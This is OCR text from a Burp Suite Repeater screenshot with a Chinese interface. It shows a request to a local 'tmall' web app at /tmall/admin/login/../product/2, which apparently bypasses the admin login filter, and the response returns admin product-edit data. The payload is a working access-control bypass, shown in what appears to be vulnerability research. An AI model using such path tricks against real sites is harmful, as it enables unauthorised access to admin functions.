 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia SQL TsojanScan Fastjson scan APIKit APIFinder 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://localhost:8088 HTTP/1
请求
美化 Raw Hex MarkInfo \n
1 GET /tmall/admin/login/../product/2 HTTP/1.1
2 Host: localhost:8088
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Cookie: username=admin; JSESSIONID=
1ECFCB03D893DD2057D2C3B4318662CD
17 Connection: keep-alive
18
19
Search
0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
产品类型 女装 /大衣 产品状态 销售中 停售中 促销中
基本信息
产品编号 系统指定 上架日期 系统指定
产品名称 乔琪诺牛仔卫衣女中长款连帽 产品标题
乔琪诺原创设计 送运费险
产品原价 270.0 元 产品促销价
199.0 元
概述图片
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 2
请求头 16
响应头 6
Inspector
说明
完成
39,427字节 | 15 millis
Event log (2) All issues (22)
内存: 301.8MB